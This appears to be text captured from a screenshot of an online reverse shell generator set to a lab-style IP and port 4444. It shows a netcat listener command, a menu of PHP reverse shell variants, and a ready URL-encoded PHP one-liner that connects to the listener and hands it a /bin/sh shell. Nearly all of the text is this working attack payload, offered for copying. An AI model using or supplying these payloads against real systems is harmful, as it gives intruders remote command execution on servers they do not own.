 Reverse Shell Generator
IP & Port
IP 10.9.212.19 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
php%20-
r%20%27%24sock%3Dfsockopen%28%2210.9.212.19%22%2C4444%29%3Bexec%28%22%2Fbin%2
Fsh%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
Shell /bin/sh Encoding URL Encode
Raw Copy